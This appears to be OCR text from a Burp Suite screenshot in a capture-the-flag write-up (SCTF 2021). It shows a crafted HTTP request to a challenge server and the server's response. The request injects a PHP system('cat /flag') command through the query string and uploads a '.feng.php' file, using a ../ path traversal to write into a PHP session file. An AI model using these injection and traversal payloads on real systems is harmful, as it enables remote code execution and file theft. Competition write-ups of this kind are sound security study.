 Request
Pretty Raw Hex \n
1 POST /index.php?feng=system('cat%20/flag');exit(); HTTP/1.1
2 Host: 124.71.199.229:8778
3 Content-Length: 349
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://124.71.199.229:8778
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvhJhWMMnduRYp09a
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://124.71.199.229:8778/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=cml9qh3da8eolthluucmlhlqkf
14 Connection: close
15
16 ------WebKitFormBoundaryvhJhWMMnduRYp09a
17 Content-Disposition: form-data; name="file"; filename=".feng.php"
18 Content-Type: image/png
19
20 upload_path|s:
21 ------WebKitFormBoundaryvhJhWMMnduRYp09a
22 Content-Disposition: form-data; name="path"
23
24 ../../../../../../../tmp/sess_9ba0ce9066dc3308b93d8edadaf9f1c8
25 ------WebKitFormBoundaryvhJhWMMnduRYp09a--
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Dec 2021 05:14:04 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/8.1.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 84
12
13 SCTF{ }SCTF{